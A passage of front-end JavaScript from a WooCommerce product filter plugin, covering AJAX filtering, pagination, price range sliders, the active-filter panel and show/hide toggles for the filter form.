            woof_hide_info_popup();
            woof_submit_link_locked = false;
        }
    });

    var str = window.location.href;
    window.onpopstate = function (event) {

        try {
            if (Object.keys(woof_current_values).length) {

                var temp = str.split('?');
                var get1 = "";
                if (temp[1] != undefined) {
                    get1 = temp[1].split('#');
                }
                var str2 = window.location.href;
                var temp2 = str2.split('?');
                if (temp2[1] == undefined) {
                    //return false;
                    var get2 = {0: "", 1: ""};

                } else {
                    var get2 = temp2[1].split('#');
                }

                if (get2[0] != get1[0]) {

                    woof_show_info_popup(woof_lang_loading);
                    window.location.reload();
                }
                return false;
            }
        } catch (e) {
            console.log(e);
        }
    };
    //***

    //ion-slider price range slider
    woof_init_ion_sliders();

    //***

    woof_init_show_auto_form();
    woof_init_hide_auto_form();

    //***
    woof_remove_empty_elements();

    woof_init_search_form();
    woof_init_pagination();
    woof_init_orderby();
    woof_init_reset_button();
    woof_init_beauty_scroll();
    //+++
    woof_draw_products_top_panel();
    woof_shortcode_observer();

    //tooltip  
    woof_init_tooltip();

    //mobile filter
    woof_init_mobile_filter();


//+++
    //if we use redirect attribute in shortcode [woof is_ajax=0]
    //not for ajax, for redirect mode only
    if (!woof_is_ajax) {
        woof_redirect_init();
    }

    woof_init_toggles();

});

//if we use redirect attribute in shortcode [woof is_ajax=0]
//not for ajax, for redirect mode only
function woof_redirect_init() {

    try {
        if (jQuery('.woof').length) {
            //https://wordpress.org/support/topic/javascript-error-in-frontjs?replies=1
            if (undefined !== jQuery('.woof').val()) {
                woof_redirect = jQuery('.woof').eq(0).data('redirect');//default value
                if (woof_redirect.length > 0) {
                    woof_shop_page = woof_current_page_link = woof_redirect;
                }
                return woof_redirect;
            }
        }
    } catch (e) {
        console.log(e);
    }

}

function woof_init_orderby() {
    jQuery('body').on('submit', 'form.woocommerce-ordering', function () {
        /* woo3.3 */
        if (!jQuery("#is_woo_shortcode").length) {
            return false;
        }
        /* +++ */
    });
    jQuery('body').on('change', 'form.woocommerce-ordering select.orderby', function () {
        /* woo3.3 */
        if (!jQuery("#is_woo_shortcode").length) {
            woof_current_values.orderby = jQuery(this).val();
            woof_ajax_page_num = 1;
            woof_submit_link(woof_get_submit_link(), 0);
            return false;
        }
        /* +++ */
    });
}

function woof_init_reset_button() {

    jQuery('body').on('click', '.woof_reset_search_form', function () {
        //var link = jQuery(this).data('link');
        woof_ajax_page_num = 1;
        woof_ajax_redraw = 0;
        woof_reset_btn_action = true;
        if (woof_is_permalink) {
            woof_current_values = {};
            woof_submit_link(woof_get_submit_link().split("page/")[0]);

        } else {
            var link = woof_shop_page;
            if (woof_current_values.hasOwnProperty('page_id')) {
                link = location.protocol + '//' + location.host + "/?page_id=" + woof_current_values.page_id;
                woof_current_values = {'page_id': woof_current_values.page_id};
                woof_get_submit_link();
            }
            //***
            woof_submit_link(link);
            if (woof_is_ajax) {
                history.pushState({}, "", link);
                if (woof_current_values.hasOwnProperty('page_id')) {
                    woof_current_values = {'page_id': woof_current_values.page_id};
                } else {
                    woof_current_values = {};
                }
            }
        }
        return false;
    });
}

function woof_init_pagination() {

    if (woof_is_ajax === 1) {
        //jQuery('.woocommerce-pagination ul.page-numbers a.page-numbers').life('click', function () {
        jQuery('body').on('click', '.woocommerce-pagination a.page-numbers', function () {
            var l = jQuery(this).attr('href');

            if (woof_ajax_first_done) {
                //wp-admin/admin-ajax.php?paged=2
                var res = l.split("paged=");
                if (typeof res[1] !== 'undefined') {
                    woof_ajax_page_num = parseInt(res[1]);
                } else {
                    woof_ajax_page_num = 1;
                }
                var res2 = l.split("product-page=");
                if (typeof res2[1] !== 'undefined') {
                    woof_ajax_page_num = parseInt(res2[1]);
                }
            } else {
                var res = l.split("page/");
                if (typeof res[1] !== 'undefined') {
                    woof_ajax_page_num = parseInt(res[1]);
                } else {
                    woof_ajax_page_num = 1;
                }
                var res2 = l.split("product-page=");
                if (typeof res2[1] !== 'undefined') {
                    woof_ajax_page_num = parseInt(res2[1]);
                }
            }

            //+++


            {
                woof_submit_link(woof_get_submit_link(), 0);
            }

            return false;
        });
    }
}

function woof_init_search_form() {
    woof_init_checkboxes();
    woof_init_mselects();
    woof_init_radios();
    woof_price_filter_radio_init();
    woof_init_selects();


    //for extensions
    if (woof_ext_init_functions !== null) {
        jQuery.each(woof_ext_init_functions, function (type, func) {
            eval(func + '()');
        });
    }

    //+++
    jQuery('.woof_submit_search_form').on('click', function () {

        if (woof_ajax_redraw) {
            //[woof redirect="http://test-all/" autosubmit=1 ajax_redraw=1 is_ajax=1 tax_only="locations" by_only="none"]
            woof_ajax_redraw = 0;
            woof_is_ajax = 0;
        }
        //***
        woof_submit_link(woof_get_submit_link());
        return false;
    });



    //***
    jQuery('ul.woof_childs_list').parent('li').addClass('woof_childs_list_li');

    //***

    woof_remove_class_widget();
    woof_checkboxes_slide();
}

var woof_submit_link_locked = false;
function woof_submit_link(link, ajax_redraw) {


    if (woof_submit_link_locked) {
        return;
    }
    if (typeof WoofTurboMode != 'undefined') {
        WoofTurboMode.woof_submit_link(link);

        return;
    }
    if (typeof ajax_redraw == 'undefined') {
        ajax_redraw = woof_ajax_redraw;
    }

    woof_submit_link_locked = true;

    woof_show_info_popup(woof_lang_loading);

    if (woof_is_ajax === 1 && !ajax_redraw) {

        woof_ajax_first_done = true;
        var data = {
            action: "woof_draw_products",
            link: link,
            page: woof_ajax_page_num,
            shortcode: jQuery('#woof_results_by_ajax').data('shortcode'),
            woof_shortcode: jQuery('div.woof').data('shortcode')
        };

        jQuery.post(woof_ajaxurl, data, function (content) {
            content = JSON.parse(content);

            woof_before_ajax_form_redrawing();

            if (jQuery('.woof_results_by_ajax_shortcode').length) {
                if (typeof content.products != "undefined") {
                    jQuery('#woof_results_by_ajax').replaceWith(content.products);

                    /* compatibility found products count*/
                    var found_count = jQuery('.woof_found_count');
                    jQuery(found_count).show();
                    if (found_count.length > 0) {
                        var count_prod = jQuery("#woof_results_by_ajax").data('count');
                        if (typeof count_prod != "undefined") {
                            jQuery(found_count).text(count_prod);
                        }

                    }

                }
            } else {
                if (typeof content.products != "undefined") {
                    jQuery('.woof_shortcode_output').replaceWith(content.products);
                }
            }
            if (typeof content.additional_fields != "undefined") {
                jQuery.each(content.additional_fields, function (selector, html_data) {
                    jQuery(selector).replaceWith(html_data);
                });
            }


            jQuery('div.woof_redraw_zone').replaceWith(jQuery(content.form).find('.woof_redraw_zone'));
            woof_draw_products_top_panel();
            woof_mass_reinit();
            woof_submit_link_locked = false;
            //removing id woof_results_by_ajax - multi in ajax mode sometimes
            //when uses shorcode woof_products in ajax and in settings try ajaxify shop is Yes
            jQuery.each(jQuery('#woof_results_by_ajax'), function (index, item) {
                if (index == 0) {
                    return;
                }

                jQuery(item).removeAttr('id');
            });
            /*mobile  behavior*/
            //jQuery('.woof_hide_mobile_filter').trigger('click');
	    jQuery('.woof').removeClass('woof_show_filter_for_mobile');



            //infinite scroll
            woof_infinite();
            //*** script after ajax loading here
            woof_js_after_ajax_done();
            //***  change  link  in button "add to cart"
            woof_change_link_addtocart();

            /*tooltip*/
            woof_init_tooltip();

            document.dispatchEvent(new CustomEvent('woof-ajax-form-redrawing', {detail: {
                    link: link
                }}));

        });

    } else {

        if (ajax_redraw) {
            //redrawing [woof ajax_redraw=1] only
            var data = {
                action: "woof_draw_products",
                link: link,
                page: 1,
                shortcode: 'woof_nothing', //we do not need get any products, seacrh form data only
                woof_shortcode: jQuery('div.woof').eq(0).data('shortcode')
            };
            jQuery.post(woof_ajaxurl, data, function (content) {

                woof_before_ajax_form_redrawing();

                content = JSON.parse(content);
                jQuery('div.woof_redraw_zone').replaceWith(jQuery(content.form).find('.woof_redraw_zone'));
                woof_mass_reinit();
                woof_submit_link_locked = false;
                /*tooltip*/
                woof_init_tooltip();

                document.dispatchEvent(new CustomEvent('woof-ajax-form-redrawing', {detail: {
                        link: link
                    }}));
            });
        } else {

            window.location = link;
            woof_show_info_popup(woof_lang_loading);
        }
    }
}

function woof_remove_empty_elements() {
    // lets check for empty drop-downs
    jQuery.each(jQuery('.woof_container select'), function (index, select) {
        var size = jQuery(select).find('option').length;
        if (size === 0) {
            jQuery(select).parents('.woof_container').remove();
        }
    });
    //+++
    // lets check for empty checkboxes, radio, color conatiners
    jQuery.each(jQuery('ul.woof_list'), function (index, ch) {
        var size = jQuery(ch).find('li').length;
        if (size === 0) {
            jQuery(ch).parents('.woof_container').remove();
        }
    });
}

function woof_get_submit_link() {
//filter woof_current_values values
    if (woof_is_ajax) {
        woof_current_values.page = woof_ajax_page_num;
    }
//+++
    if (Object.keys(woof_current_values).length > 0) {
        jQuery.each(woof_current_values, function (index, value) {
            if (index == swoof_search_slug) {
                delete woof_current_values[index];
            }
            if (index == 's') {
                delete woof_current_values[index];
            }
            if (index == 'product') {
//for single product page (when no permalinks)
                delete woof_current_values[index];
            }
            if (index == 'really_curr_tax') {
                delete woof_current_values[index];
            }
        });
    }


    //***
    if (Object.keys(woof_current_values).length === 2) {
        if (('min_price' in woof_current_values) && ('max_price' in woof_current_values)) {
            woof_current_page_link = woof_current_page_link.replace(new RegExp(/page\/(\d+)/), "");
            var l = woof_current_page_link + '?min_price=' + woof_current_values.min_price + '&max_price=' + woof_current_values.max_price;
            if (woof_is_ajax) {
                history.pushState({}, "", l);
            }
            return l;
        }
    }



    //***

    if (Object.keys(woof_current_values).length === 0) {
        if (woof_is_ajax) {
            history.pushState({}, "", woof_current_page_link);
        }
        return woof_current_page_link;
    }
    //+++
    if (Object.keys(woof_really_curr_tax).length > 0) {
        woof_current_values['really_curr_tax'] = woof_really_curr_tax.term_id + '-' + woof_really_curr_tax.taxonomy;
    }
    //+++
    var link = woof_current_page_link + "?" + swoof_search_slug + "=1";

    //just for the case when no permalinks enabled
    if (!woof_is_permalink) {

        if (woof_redirect.length > 0) {
            link = woof_redirect + "?" + swoof_search_slug + "=1";
            if (woof_current_values.hasOwnProperty('page_id')) {
                delete woof_current_values.page_id;
            }
        } else {
            link = location.protocol + '//' + location.host + "?" + swoof_search_slug + "=1";

        }
    }

    //any trash for different sites, useful for quick support
    var woof_exclude_accept_array = ['path'];

    if (Object.keys(woof_current_values).length > 0) {
        jQuery.each(woof_current_values, function (index, value) {
            if (index == 'page' && woof_is_ajax) {
                index = 'paged';//for right pagination if copy/paste this link and send somebody another by email for example
            }
            if (index == "product-page") {
                return;
            }

            //http://dev.products-filter.com/?swoof=1&woof_author=3&woof_sku&woof_text=single
            //avoid links where values is empty
            if (typeof value !== 'undefined') {
                if ((typeof value && value.length > 0) || typeof value == 'number')
                {
                    if (jQuery.inArray(index, woof_exclude_accept_array) == -1) {

                        link = link + "&" + index + "=" + value;
                    }
                }
            }

        });
    }

    //+++
    //remove wp pagination like 'page/2'
    link = link.replace(new RegExp(/page\/(\d+)/), "");
    if (woof_is_ajax) {
        history.pushState({}, "", link);

    }

    return link;
}



function woof_show_info_popup(text) {
    if (woof_overlay_skin == 'default') {
        jQuery("#woof_html_buffer").text(text);
        jQuery("#woof_html_buffer").fadeTo(200, 0.9);
    } else {
        //http://jxnblk.com/loading/
        switch (woof_overlay_skin) {
            case 'loading-balls':
            case 'loading-bars':
            case 'loading-bubbles':
            case 'loading-cubes':
            case 'loading-cylon':
            case 'loading-spin':
            case 'loading-spinning-bubbles':
            case 'loading-spokes':
                jQuery('body').plainOverlay('show', {progress: function () {
                        //img style should be inlined
                        return jQuery('<div id="woof_svg_load_container"><img style="height: 100%; width: 100%" src="' + woof_link + 'img/loading-master/' + woof_overlay_skin + '.svg" alt=""></div>');
                    }});
                break;
            default:
                jQuery('body').plainOverlay('show', {duration: -1});
                break;
        }
    }
}


function woof_hide_info_popup() {
    if (woof_overlay_skin == 'default') {
        window.setTimeout(function () {
            jQuery("#woof_html_buffer").fadeOut(400);
        }, 200);
    } else {
        jQuery('body').plainOverlay('hide');
    }
}

function woof_draw_products_top_panel() {

    if (woof_is_ajax) {
        jQuery('#woof_results_by_ajax').prev('.woof_products_top_panel').remove();
    }

    var panel = jQuery('.woof_products_top_panel');

    panel.html('');
    if (Object.keys(woof_current_values).length > 0) {
        panel.show();
        panel.html('<ul></ul>');
        panel.find('ul').attr('class', 'woof_products_top_panel_ul');
        var is_price_in = false;
        //lets show this on the panel

        jQuery.each(woof_current_values, function (index, value) {
            //lets filter data for the panel

            if (jQuery.inArray(index, woof_accept_array) == -1 && jQuery.inArray(index.replace("rev_", ""), woof_accept_array) == -1) {
                return;
            }

            //***

            if ((index == 'min_price' || index == 'max_price') && is_price_in) {
                return;
            }

            if ((index == 'min_price' || index == 'max_price') && !is_price_in) {
                is_price_in = true;
                index = 'price';
                value = woof_lang_pricerange;
            }
            //+++
            value = value.toString().trim();
            if (value.search(',')) {
                value = value.split(',');
            }
            //+++
            jQuery.each(value, function (i, v) {
                if (index == 'page') {
                    return;
                }

                if (index == 'post_type') {
                    return;
                }

                var txt = v;
                if (index == 'orderby') {
                    if (woof_lang[v] !== undefined) {
                        txt = woof_lang.orderby + ': ' + woof_lang[v];
                    } else {
                        txt = woof_lang.orderby + ': ' + v;
                    }
                } else if (index == 'perpage') {
                    txt = woof_lang.perpage;
                } else if (index == 'price') {
                    txt = woof_lang.pricerange;
                } else {

                    var is_in_custom = false;
                    if (Object.keys(woof_lang_custom).length > 0) {
                        jQuery.each(woof_lang_custom, function (i, tt) {
                            if (i == index) {
                                is_in_custom = true;
                                txt = tt;
                                if (index == 'woof_sku') {
                                    txt += " " + v;//because search by SKU can by more than 1 value
                                }
                            }
                        });
                    }

                    if (!is_in_custom) {

                        try {
                            txt = jQuery("input[data-anchor='woof_n_" + index + '_' + v + "']").val();
                        } catch (e) {
                            console.log(e);
                        }

                        if (typeof txt === 'undefined')
                        {
                            txt = v;
                        }
                    }


                }
                if (typeof woof_filter_titles[index] != 'undefined') {

                    var cont_item = panel.find('ul.woof_products_top_panel_ul li ul[data-container=' + index + ']');

                    if (cont_item.length) {
                        cont_item.append(
                                jQuery('<li>').append(
                                jQuery('<a>').attr('href', "").attr('data-tax', index).attr('data-slug', v).append(
                                jQuery('<span>').attr('class', 'woof_remove_ppi').append(txt)
                                )));
                    } else {
                        panel.find('ul.woof_products_top_panel_ul').append(
                                jQuery('<li>').append(
                                jQuery('<ul>').attr('data-container', index).append(
                                jQuery('<li>').text(woof_filter_titles[index] + ":")).append(
                                jQuery('<li>').append(
                                jQuery('<a>').attr('href', "").attr('data-tax', index).attr('data-slug', v).append(
                                jQuery('<span>').attr('class', 'woof_remove_ppi').append(txt)
                                )))));
                    }
                } else {
                    panel.find('ul.woof_products_top_panel_ul').append(
                            jQuery('<li>').append(
                            jQuery('<a>').attr('href', "").attr('data-tax', index).attr('data-slug', v).append(
                            jQuery('<span>').attr('class', 'woof_remove_ppi').append(txt)
                            )));
                }

            });


        });
    }


    if (jQuery(panel).find('li').length == 0 || !jQuery('.woof_products_top_panel').length) {
        panel.hide();
    } else {
        panel.find('ul.woof_products_top_panel_ul').prepend(
                jQuery('<li>').append(
                jQuery('<button>').attr('class', "woof_reset_button_2").append(woof_lang.clear_all))
                );
    }

    jQuery('.woof_reset_button_2').on('click', function () {
        woof_ajax_page_num = 1;
        woof_ajax_redraw = 0;
        woof_reset_btn_action = true;

        if (woof_is_permalink) {
            woof_current_values = {};
            woof_submit_link(woof_get_submit_link().split("page/")[0]);
        } else {
            var link = woof_shop_page;
            if (woof_current_values.hasOwnProperty('page_id')) {
                link = location.protocol + '//' + location.host + "/?page_id=" + woof_current_values.page_id;
                woof_current_values = {'page_id': woof_current_values.page_id};
                woof_get_submit_link();
            }
            //***
            woof_submit_link(link);
            if (woof_is_ajax) {
                history.pushState({}, "", link);
                if (woof_current_values.hasOwnProperty('page_id')) {
                    woof_current_values = {'page_id': woof_current_values.page_id};
                } else {
                    woof_current_values = {};
                }
            }
        }
        return false;
    });
    //+++
    jQuery('.woof_remove_ppi').parent().on('click', function (event) {
        event.preventDefault();
        var tax = jQuery(this).data('tax');
        var name = jQuery(this).data('slug');

        //***

        if (tax != 'price') {

            var values = woof_current_values[tax];
            values = values.split(',');
            var tmp = [];
            jQuery.each(values, function (index, value) {
                if (value != name) {
                    tmp.push(value);
                }
            });
            values = tmp;

            if (values.length) {
                woof_current_values[tax] = values.join(',');
            } else {
                delete woof_current_values[tax];
            }
        } else {
            delete woof_current_values['min_price'];
            delete woof_current_values['max_price'];
        }
        woof_ajax_page_num = 1;
        woof_reset_btn_action = true;
        {
            woof_submit_link(woof_get_submit_link());
        }
        jQuery('.woof_products_top_panel').find("[data-tax='" + tax + "'][href='" + name + "']").hide(333);
        return false;

    });

}

//control conditions if proucts shortcode uses on the page
function woof_shortcode_observer() {

    var redirect = true;
    if (jQuery('.woof_shortcode_output').length || (jQuery('.woocommerce .products').length && !jQuery('.single-product').length)) {
        redirect = false;
    }
    if (jQuery('.woocommerce .woocommerce-info').length) {
        redirect = false;
    }
    if (typeof woof_not_redirect !== 'undefined' && woof_not_redirect == 1) {
        redirect = false;
    }

    if (jQuery('.woot-data-table').length) {
        redirect = false;
    }

    if (!redirect) {
        woof_current_page_link = location.protocol + '//' + location.host + location.pathname;
    }

    if (jQuery('#woof_results_by_ajax').length) {
        woof_is_ajax = 1;
    }
}



function woof_init_beauty_scroll() {
    if (woof_use_beauty_scroll) {
        try {
            var anchor = ".woof_section_scrolled, .woof_sid_auto_shortcode .woof_container";
            jQuery("" + anchor).addClass('woof_use_beauty_scroll');
        } catch (e) {
            console.log(e);
        }
    }
}

//just for inbuilt price range widget
function woof_remove_class_widget() {
    jQuery('.woof_container_inner').find('.widget').removeClass('widget');
}

function woof_init_show_auto_form() {
    jQuery('.woof_show_auto_form').off('click');

    if (jQuery('.woof_show_auto_form.woof_btn').length) {
        jQuery('.woof_btn_default').remove();
    }

    jQuery('.woof_show_auto_form').on('click', function () {
        var _this = this;
        jQuery(_this).addClass('woof_hide_auto_form').removeClass('woof_show_auto_form');
        jQuery(".woof_auto_show").show().animate(
                {
                    height: (jQuery(".woof_auto_show_indent").height() + 20) + "px",
                    opacity: 0.96
                }, 377, function () {
            woof_init_hide_auto_form();
            jQuery('.woof_auto_show').removeClass('woof_overflow_hidden');
            jQuery('.woof_auto_show_indent').removeClass('woof_overflow_hidden');
            jQuery(".woof_auto_show").height('auto');
        });


        return false;
    });

}


//for woof_auto_show closing on blank place click
document.addEventListener('click', function (e) {
    let opened = document.querySelectorAll('.woof_auto_show');
    let target = e.target;
    let close = !target.classList.contains('woof_sid');
    if (close) {
        close = !target.closest('.woof_sid');
    }

    //this close btn self    
    if (target.classList.contains('woof_show_auto_form')) {
        return true;
    }

    if (close && Array.from(opened).length > 0) {
        Array.from(opened).forEach(function (item) {
            if (item.parentNode.querySelector('.woof_hide_auto_form')) {
                item.parentNode.querySelector('.woof_hide_auto_form').click();
            }
        });
    }

    return true;
});

function woof_init_hide_auto_form() {
    jQuery('.woof_hide_auto_form').off('click');
    jQuery('.woof_hide_auto_form').on('click', function () {
        var _this = this;
        jQuery(_this).addClass('woof_show_auto_form').removeClass('woof_hide_auto_form');
        jQuery(".woof_auto_show").show().animate(
                {
                    height: "1px",
                    opacity: 0
                }, 377, function () {

            jQuery('.woof_auto_show').addClass('woof_overflow_hidden');
            jQuery('.woof_auto_show_indent').addClass('woof_overflow_hidden');
            woof_init_show_auto_form();
        });

        return false;
    });


}

//if we have mode - child checkboxes closed - append openers buttons by js
function woof_checkboxes_slide() {
    if (woof_checkboxes_slide_flag == true) {
        var childs = jQuery('ul.woof_childs_list');
        if (childs.length) {
            jQuery.each(childs, function (index, ul) {

                if (jQuery(ul).parents('.woof_no_close_childs').length) {
                    return;
                }


                var span_class = 'woof_is_closed';
                if (woof_supports_html5_storage()) {
                    //test mode  from 06.11.2017
                    var preulstate = localStorage.getItem(jQuery(ul).closest('li').attr("class"));
                    if (preulstate && preulstate == 'woof_is_opened') {
                        var span_class = 'woof_is_opened';
                        jQuery(ul).show();
                    }
                    jQuery(ul).parent('li').children('label').after('<a href="javascript:void(0);" class="woof_childs_list_opener" ><span class="' + span_class + '"></span></a>');
                    //++   
                } else {
                    if (jQuery(ul).find('input[type=checkbox],input[type=radio]').is(':checked')) {
                        jQuery(ul).show();
                        span_class = 'woof_is_opened';
                    }
                    jQuery(ul).parent('li').children('label').after('<a href="javascript:void(0);" class="woof_childs_list_opener" ><span class="' + span_class + '"></span></a>');

                }

            });



            jQuery.each(jQuery('a.woof_childs_list_opener span'), function (index, a) {

                jQuery(a).on('click', function () {
                    var span = jQuery(this);
                    var this_ = jQuery(this).parent(".woof_childs_list_opener");
                    if (span.hasClass('woof_is_closed')) {
                        //lets open
                        jQuery(this_).parent().find('ul.woof_childs_list').first().show(333);
                        span.removeClass('woof_is_closed');
                        span.addClass('woof_is_opened');
                    } else {
                        //lets close
                        jQuery(this_).parent().find('ul.woof_childs_list').first().hide(333);
                        span.removeClass('woof_is_opened');
                        span.addClass('woof_is_closed');
                    }

                    if (woof_supports_html5_storage()) {
                        //test mode  from 06.11.2017
                        var ullabel = jQuery(this_).closest('li').attr("class");
                        var ullstate = jQuery(this_).children("span").attr("class");
                        localStorage.setItem(ullabel, ullstate);
                    }
                    return false;
                });
            });
        }
    }
}

function woof_init_ion_sliders() {

    jQuery.each(jQuery('.woof_range_slider'), function (index, input) {
        try {


            jQuery(input).ionRangeSlider({
                min: jQuery(input).data('min'),
                max: jQuery(input).data('max'),
                from: jQuery(input).data('min-now'),
                to: jQuery(input).data('max-now'),
                type: 'double',
                prefix: jQuery(input).data('slider-prefix'),
                postfix: jQuery(input).data('slider-postfix'),
                prettify: true,
                hideMinMax: false,
                hideFromTo: false,
                grid: true,
                step: jQuery(input).data('step'),
                onFinish: function (ui) {
                    var tax = jQuery(input).data('taxes');
                    woof_current_values.min_price = (parseFloat(ui.from, 10) / tax);
                    woof_current_values.max_price = (parseFloat(ui.to, 10) / tax);
                    //woocs adaptation
                    if (typeof woocs_current_currency !== 'undefined') {
                        woof_current_values.min_price = woof_current_values.min_price / parseFloat(woocs_current_currency.rate);
                        woof_current_values.max_price = woof_current_values.max_price / parseFloat(woocs_current_currency.rate);
                    }
                    //***
                    woof_ajax_page_num = 1;
                    if (woof_autosubmit || jQuery(input).within('.woof').length == 0) {
                        woof_submit_link(woof_get_submit_link());
                    }
                    return false;
                },
                onChange: function (data) {
                    if (jQuery('.woof_price_filter_txt')) {
                        var tax = jQuery(input).data('taxes');
                        jQuery('.woof_price_filter_txt_from').val(parseInt(data.from, 10) / tax);
                        jQuery('.woof_price_filter_txt_to').val(parseInt(data.to, 10) / tax);
                        //woocs adaptation
                        if (typeof woocs_current_currency !== 'undefined') {
                            jQuery('.woof_price_filter_txt_from').val(Math.ceil(jQuery('.woof_price_filter_txt_from').val() / parseFloat(woocs_current_currency.rate)));
                            jQuery('.woof_price_filter_txt_to').val(Math.ceil(jQuery('.woof_price_filter_txt_to').val() / parseFloat(woocs_current_currency.rate)));
                        }
                    }
                },
            });
        } catch (e) {

        }
    });
}

function woof_init_native_woo_price_filter() {
    jQuery('.widget_price_filter form').off('submit');
    jQuery('.widget_price_filter form').on('submit', function () {

        var min_price = jQuery(this).find('.price_slider_amount #min_price').val();
        var max_price = jQuery(this).find('.price_slider_amount #max_price').val();
        woof_current_values.min_price = min_price;
        woof_current_values.max_price = max_price;
        woof_ajax_page_num = 1;
        if (woof_autosubmit) {
            //comment next code row to avoid endless ajax requests
            woof_submit_link(woof_get_submit_link());
        }
        return false;
    });

}

//we need after ajax redrawing of the search form
function woof_reinit_native_woo_price_filter() {

    // woocommerce_price_slider_params is required to continue, ensure the object exists
    if (typeof woocommerce_price_slider_params === 'undefined') {

        return false;
    }

    // Get markup ready for slider
    jQuery('input#min_price, input#max_price').hide();
    jQuery('.price_slider, .price_label').show();

    // Price slider uses jquery ui
    var min_price = jQuery('.price_slider_amount #min_price').data('min'),
            max_price = jQuery('.price_slider_amount #max_price').data('max'),
            current_min_price = parseInt(min_price, 10),
            current_max_price = parseInt(max_price, 10);

    if (woof_current_values.hasOwnProperty('min_price')) {
        current_min_price = parseInt(woof_current_values.min_price, 10);
        current_max_price = parseInt(woof_current_values.max_price, 10);
    } else {
        if (woocommerce_price_slider_params.min_price) {
            current_min_price = parseInt(woocommerce_price_slider_params.min_price, 10);
        }
        if (woocommerce_price_slider_params.max_price) {
            current_max_price = parseInt(woocommerce_price_slider_params.max_price, 10);
        }
    }

    //***

    var currency_symbol = woocommerce_price_slider_params.currency_symbol;
    if (typeof currency_symbol == 'undefined') {
        currency_symbol = woocommerce_price_slider_params.currency_format_symbol;
    }

    jQuery(document.body).on('price_slider_create price_slider_slide', function (event, min, max) {

        if (typeof woocs_current_currency !== 'undefined') {
            var label_min = min;
            var label_max = max;
            if (typeof currency_symbol == 'undefined') {

                currency_symbol = woocs_current_currency.symbol
            }


            if (woocs_current_currency.rate !== 1) {
                label_min = Math.ceil(label_min * parseFloat(woocs_current_currency.rate));
                label_max = Math.ceil(label_max * parseFloat(woocs_current_currency.rate));
            }

            //+++
            label_min = woof_front_number_format(label_min, 2, '.', ',');
            label_max = woof_front_number_format(label_max, 2, '.', ',');
            if (jQuery.inArray(woocs_current_currency.name, woocs_array_no_cents) || woocs_current_currency.hide_cents == 1) {
                label_min = label_min.replace('.00', '');
                label_max = label_max.replace('.00', '');
            }
            //+++


            if (woocs_current_currency.position === 'left') {

                jQuery('.price_slider_amount span.from').html(currency_symbol + label_min);
                jQuery('.price_slider_amount span.to').html(currency_symbol + label_max);

            } else if (woocs_current_currency.position === 'left_space') {

                jQuery('.price_slider_amount span.from').html(currency_symbol + " " + label_min);
                jQuery('.price_slider_amount span.to').html(currency_symbol + " " + label_max);

            } else if (woocs_current_currency.position === 'right') {

                jQuery('.price_slider_amount span.from').html(label_min + currency_symbol);
                jQuery('.price_slider_amount span.to').html(label_max + currency_symbol);

            } else if (woocs_current_currency.position === 'right_space') {

                jQuery('.price_slider_amount span.from').html(label_min + " " + currency_symbol);
                jQuery('.price_slider_amount span.to').html(label_max + " " + currency_symbol);

            }

        } else {

            if (woocommerce_price_slider_params.currency_pos === 'left') {

                jQuery('.price_slider_amount span.from').html(currency_symbol + min);
                jQuery('.price_slider_amount span.to').html(currency_symbol + max);

            } else if (woocommerce_price_slider_params.currency_pos === 'left_space') {

                jQuery('.price_slider_amount span.from').html(currency_symbol + ' ' + min);
                jQuery('.price_slider_amount span.to').html(currency_symbol + ' ' + max);

            } else if (woocommerce_price_slider_params.currency_pos === 'right') {

                jQuery('.price_slider_amount span.from').html(min + currency_symbol);
                jQuery('.price_slider_amount span.to').html(max + currency_symbol);

            } else if (woocommerce_price_slider_params.currency_pos === 'right_space') {

                jQuery('.price_slider_amount span.from').html(min + ' ' + currency_symbol);
                jQuery('.price_slider_amount span.to').html(max + ' ' + currency_symbol);

            }
        }

        jQuery(document.body).trigger('price_slider_updated', [min, max]);
    });

    jQuery('.price_slider').slider({
        range: true,
        animate: true,
        min: min_price,
        max: max_price,
        values: [current_min_price, current_max_price],
        create: function () {

            jQuery('.price_slider_amount #min_price').val(current_min_price);
            jQuery('.price_slider_amount #max_price').val(current_max_price);

            jQuery(document.body).trigger('price_slider_create', [current_min_price, current_max_price]);
        },
        slide: function (event, ui) {

            jQuery('input#min_price').val(ui.values[0]);
            jQuery('input#max_price').val(ui.values[1]);

            jQuery(document.body).trigger('price_slider_slide', [ui.values[0], ui.values[1]]);
        },
        change: function (event, ui) {
            jQuery(document.body).trigger('price_slider_change', [ui.values[0], ui.values[1]]);
        }
    });


    //***
    woof_init_native_woo_price_filter();
}

function woof_mass_reinit() {
    woof_remove_empty_elements();
    woof_open_hidden_li();
    woof_init_search_form();
    woof_hide_info_popup();
    woof_init_beauty_scroll();
    woof_init_ion_sliders();
    woof_reinit_native_woo_price_filter();//native woo price range slider reinit
    woof_recount_text_price_filter();
    woof_draw_products_top_panel();
}

function woof_recount_text_price_filter() {
    //change value in textinput price filter if WOOCS is installed
    if (typeof woocs_current_currency !== 'undefined') {
        jQuery.each(jQuery('.woof_price_filter_txt_from, .woof_price_filter_txt_to'), function (i, item) {
            jQuery(this).val(Math.ceil(jQuery(this).data('value')));
        });
    }
}

function woof_init_toggles() {

    jQuery('body').off('click', '.woof_front_toggle');
    jQuery('body').on('click', '.woof_front_toggle', function () {

        if (jQuery(this).data('condition') == 'opened') {
            jQuery(this).removeClass('woof_front_toggle_opened');
            jQuery(this).addClass('woof_front_toggle_closed');
            jQuery(this).data('condition', 'closed');

            if (woof_toggle_type == 'text') {
                jQuery(this).text(woof_toggle_closed_text);
            } else {
                jQuery(this).find('img').prop('src', woof_toggle_closed_image);
            }
        } else {

            jQuery(this).addClass('woof_front_toggle_opened');
            jQuery(this).removeClass('woof_front_toggle_closed');
            jQuery(this).data('condition', 'opened');
            if (woof_toggle_type == 'text') {
                jQuery(this).text(woof_toggle_opened_text);
            } else {
                jQuery(this).find('img').prop('src', woof_toggle_opened_image);
            }
        }

        jQuery(this).parents('.woof_container_inner').find('.woof_block_html_items').slideToggle(500);

        /* fix  for chosen*/
        var is_chosen_here = jQuery(this).parents('.woof_container_inner').find('.chosen-container');
        if (is_chosen_here.length && jQuery(this).hasClass('woof_front_toggle_opened')) {
            jQuery(this).parents('.woof_container_inner').find('select').chosen('destroy').trigger("liszt:updated");
            jQuery(this).parents('.woof_container_inner').find('select').chosen(/*{disable_search_threshold: 10}*/);
        }
        if (jQuery(this).hasClass('woof_front_toggle_opened')) {
            woof_reinit_selects()
        }

        return false;
    });
}

//for "Show more" blocks
function woof_open_hidden_li() {
    if (jQuery('.woof_open_hidden_li_btn').length > 0) {
        jQuery.each(jQuery('.woof_open_hidden_li_btn'), function (i, b) {
